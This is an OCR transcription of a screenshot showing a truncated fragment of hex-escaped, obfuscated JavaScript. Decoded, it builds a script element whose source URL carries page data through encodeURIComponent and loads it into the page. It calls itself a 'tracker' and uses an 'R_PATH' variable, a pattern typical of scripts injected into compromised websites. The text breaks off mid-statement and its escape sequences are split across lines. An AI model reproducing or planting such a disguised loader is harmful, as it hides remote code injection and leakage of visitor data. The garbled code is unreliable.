
\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x
74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x
72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x
65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x
64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65
\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\
x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C
","\x68\x74\x74\x70\x73\x3A","\x69\x6E\x64\x65\x
78\x4F\x66","\x52\x5F\x50\x41\x54\x48","\x54\x68
\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x
6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x5
0\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\
x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x
65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2
E"];var d=document;var s=d[_0xd052[1]]
(_0xd052[0]);s[_0xd052[2]]= _0xd052[3]+
encodeURIComponent(document[_0xd052[4]])+
_0xd052[5]+